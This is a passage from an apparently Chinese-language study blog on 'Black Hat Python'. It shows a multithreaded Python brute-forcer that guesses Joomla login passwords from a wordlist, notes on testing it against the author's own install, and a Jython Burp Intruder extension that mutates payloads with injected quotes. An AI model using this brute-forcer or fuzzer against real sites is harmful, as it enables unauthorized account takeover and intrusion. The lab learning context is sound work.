
- print "Finished setting up for %s" % username
-
- def run_bruteforce(self):
- for i in range(user_thread):
- t = threading.Thread(target=self.web_bruter)
- t.start()
-
- def web_bruter(self):
- while not self.password_q.empty() and not self.found:
-
- brute = self.password_q.get().rstrip()
-
- jar = cookielib.FileCookieJar("cookies")
-
- opener = urllib2.build_opener(urllib2.HTTPCookieProcessor(jar))
-
- response =opener.open(target_url)
-
- page = response.read()
-
- print "Trying: %s : %s (%d left)" % (self.username, brute, self.password_q.qsize())
-
-
- parser = BruteParser()
- parser.feed(page)
-
-
- post_tags = parser.tag_results
-
-
- post_tags[username_field] = self.username
- post_tags[password_field] = brute
-
-
-
-
-
-
- login_data = urllib.urlencode(post_tags)
- login_response =opener.open(target_post, login_data)
- login_result = login_response.read()
-
-
- if success_check in login_result:
-
- self.found = True
-

- print "[*] Bruteforce successful."
- print "[*] Username: %s" % username
- print "[*] Password: %s" % brute
- print "[*] Waiting for other threads to exit..."
-
- def built_wordlist(wordlist_file):
-
- fd = open(wordlist_file, "rb")
- raw_words = fd.readlines()
- fd.close()
-
- found_resume = False
- words = Queue.Queue()
-
- for word in raw_words:
-
- word = word.rstrip()
-
- if resume is not None:
-
- if found_resume:
- words.put(word)
- else:
- if word == resume:
- found_resume = True
- print "Resuming wordlist from: %s" % resume
- else:
- words.put(word)
- return words
-
-
- words = built_wordlist(wordlist_file)
-
-
- bruter_obj = Bruter(username, words)
-
- bruter_obj.run_bruteforce()
下面的可能对理解代码有帮助:
cookie没登陆就会有的了,你访问一下百度首页也有,就算你没登陆
下图为访问joomla的首页时的cookie(还没登陆)

登陆后

jar有什么用

作者验证登陆成功用的是title,觉得不是很靠谱

注:我的测试账号为: giantbranch 密码:test
期间出了不少错误:
1.一个是用户名,自己初始化joomla时设置的超级用户名是giantbranch,结果跟着作者admin了

2.跑了很久都没跑出来,正确的账号密码也不会停止
最后将post的数据打印出来才知道,密码域的名字打错了

最终运行结果:(只展示部分)
终于成功了
第六章 扩展Burp
这里应该要首先熟悉使用Brup

配置
下载jython,或者我文章开头的源码码那里有
打开软件,这必须的,一张图秒懂吧~~
Brup模糊测试
下面两个是Burp的IIntruderPayloadGeneratorFactory类和IIntruderPayloadGenerator的API文档,我们要对这些类进行扩展,重载他们的某些方法
- package burp;
-
-
-
-
-
-
-
-
-
-
-
-
-
-
- public interface IIntruderPayloadGeneratorFactory
- {
-
-
-
-
-
-
-
- String getGeneratorName();
- /*
- * This method is used by Burp when the user starts an Intruder attack that
- * uses this payload generator.
-
- *
-
- * @param attack An
- *
IIntruderAttack object that can be queried to obtain details
- * about the attack in which the payload generator will be used.
-
- * @return A new instance of
- *
IIntruderPayloadGenerator that will be used to generate
- * payloads for the attack.
- IIntruderPayloadGenerator createNewInstance(IIntruderAttack attack);
- }
- package burp;
-
-
-
-
-
-
-
-
-
-
-
-
-
- public interface IIntruderPayloadGenerator
- {
-
-
-
-
-
-
-
-
-
-
-
- boolean hasMorePayloads();
-
-
-
-
-
-
-
-
-
- byte[] getNextPayload(byte[] baseValue);
-
-
-
-
-
-
-
-
- void reset();
-
- }
代码:
-
-
-
- from burp import IBurpExtender
- from burp import IIntruderPayloadGeneratorFactory
- from burp import IIntruderPayloadGenerator
-
- from java.util import List, ArrayList
-
- import random
-
-
- class BurpExtender(IBurpExtender, IIntruderPayloadGeneratorFactory):
-
- def registerExtenderCallbacks(self, callbacks):
- self._callbacks = callbacks
- self._helpers = callbacks.getHelpers()
-
-
- callbacks.registerIntruderPayloadGeneratorFactory(self)
-
- return
-
-
- def getGeneratorName(self):
- return "BHP Payload Generator"
-
-
- def createNewInstance(self, attack):
- return BHPFuzzer(self, attack)
-
-
-
- class BHPFuzzer(IIntruderPayloadGenerator):
- def __init__(self, extender, attack):
- self._extender = extender
- self._helpers = extender._helpers
- self._attack = attack
- self.max_payload = 1000
- self.num_iterations = 0
- return
-
-
- def hasMorePayloads(self):
- if self.num_iterations == self.max_payload:
- return False
- else:
- return True
-
-
- def getNextPayload(self, current_payload):
-
- payload = "".join(chr(x) for x in current_payload)
-
- payload = self.mutate_payload(payload)
-
- self.num_iterations += 1
- return payload
-
-
- def reset(self):
- self.num_iterations = 0
- return
-
- def mutate_payload(self, original_payload):
-
- picker = random.randint(1,3)
-
-
- offset = random.randint(0, len(original_payload)-1)
- payload = original_payload[:offset]
-
-
- if picker == 1:
- payload += "'"
-
-
- if picker == 2:
- payload += ""
-
-
- if picker == 3:
- chunk_length = random.randint(len(payload[offset:]), len(payload)-1)
- repeater = random.randint(1,10)
-
- for i in range(repeater):
- payload += original_payload[offset:offset+chunk_length]
-
-
-
- payload += original_payload[offset:]
-